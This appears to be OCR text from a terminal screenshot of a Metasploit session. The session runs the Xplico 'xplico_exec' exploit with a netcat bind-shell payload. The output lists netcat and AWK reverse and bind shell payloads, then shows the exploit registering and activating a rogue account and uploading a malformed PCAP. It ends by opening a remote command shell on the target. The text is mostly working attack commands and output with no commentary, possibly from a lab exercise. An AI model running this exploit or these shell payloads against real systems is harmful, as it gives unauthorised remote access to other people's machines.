 root@ahmed: ~
File Edit View Search Terminal Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_awk normal Unix Command Shell, Bind TCP (via AWK)
cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat)
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse_awk normal Unix Command Shell, Reverse TCP (via AWK)
cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat)
msf exploit(linux/http/xplico_exec) > set PAYLOAD cmd/unix/bind_netcat
PAYLOAD => cmd/unix/bind_netcat
msf exploit(linux/http/xplico_exec) > run
[*] Started bind handler
[*] Initiating new session on server side
[*] Registering a new user
[+] New user successfully registered
[*] Username: bbqfunqr
[*] Password: nqbtcjcQxZOTnCKKawiCIdgRuBAkXVtc
[*] Calculating em_key code of the user
[*] Activating user with em_key = e509300f69920253fe4a758f596fbe7e
[+] User successfully activated
[*] Authenticating with our activated new user
[+] Successfully authenticated
[*] Creating new case
[+] New Case successfully creted. Our pol_id = 11
[*] Creating new xplico session for pcap
[+] New Sols successfully creted. Our sol_id = 11
[*] Uploading malformed PCAP file
[+] PCAP successfully uploaded. Pcap parser is going to start on server side.
[*] Parsing has started. Wait for parser to get the job done...
[*] Command shell session 1 opened (10.253. :45987 -> 10.1.1.17:4444) at 2019-04-28 11:42:21 -0400
[+] We are at PCAP decoding phase. Little bit more patience...